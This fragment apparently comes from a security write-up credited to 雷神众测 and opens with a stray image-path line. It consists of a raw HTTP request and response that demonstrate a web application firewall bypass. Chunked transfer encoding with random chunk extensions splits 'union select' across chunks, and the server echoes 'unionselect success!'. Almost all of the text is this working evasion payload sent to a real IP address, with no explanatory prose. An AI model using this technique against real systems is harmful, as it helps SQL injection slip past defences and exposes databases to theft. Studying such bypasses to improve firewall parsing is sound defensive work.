 POST / HTTP/1.1
Host: 120.55.194.164
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Transfer-Encoding: chunked
3;DuMh7MSvyaO
a=u
2;6Vwphfxc2
ni
2;8SLKOmSEXVng6mTEC
on
2;DLWvqQPU
se
1;ebj7l
l
3;BfBoWs4bL8ljsZyQj
ect
0
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Sun, 12 Jul 2020 05:45:11 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.4
Content-Length: 24
unionselect</br>success!
雷神众测